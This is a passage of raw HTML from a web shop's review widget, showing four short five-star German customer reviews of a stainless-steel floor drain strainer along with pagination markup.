class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/12#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> 🔥Edelstahl-Bodenabflusssieb </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Martina Groß</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Super</b> <div class='jdgm-rev__body'><p>Es ist eine super Angelegenheit</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='72c349b4-bac7-4099-a974-e9d9330a5726' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > U </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-11-16 08:13:36 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/12#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> 🔥Edelstahl-Bodenabflusssieb </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Ute Hofmann</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Erhalten, montiert, klappt Super...Danke 👍</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='ac53e667-d231-4d1b-ae46-bcd92b14ddca' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > R </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-11-11 11:07:21 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/12#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> 🔥Edelstahl-Bodenabflusssieb </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Roswitha Lübke</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Super</b> <div class='jdgm-rev__body'><p>Ich bin sehr begeistert von dieser neuen Idee!</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='c8c80610-ac49-427c-b49c-9537e4e7c049' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > E </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-10-31 14:30:01 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/12#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> 🔥Edelstahl-Bodenabflusssieb </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Erich Aigner</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Bodenabflusssieb ist sehr praktisch</b> <div class='jdgm-rev__body'><p>Funktioniert gut</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-spinner jdgm-revs-tab__spinner' style='display: none'> </div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_reviews_tab' ><a class='jdgm-paginate__page jdgm-curt' data-page='1' aria-label='Page 1' tabindex='0'  role='button'>1</a><a class='jdgm-paginate__page ' data-page='2' aria-label='Page 2' tabindex='0'  role='button'>2</a><a class='jdgm-paginate__page ' data-page='3' aria-label='Page 3' tabindex='0'  role='button'>3</a><a class='jdgm-paginate__page jdgm-paginate__next-page' data-page='2' aria-label='Page 2' tabindex='0' rel='next' role='button'></a><a class='jdgm-paginate__page jdgm-paginate__last-page' data-page='155' aria-label='Page 155' tabindex='0'  role='button'></a></div> </div> </div> </div> </section>
      </div>
    
  </div>

  
</section>


</div></body>
</html>
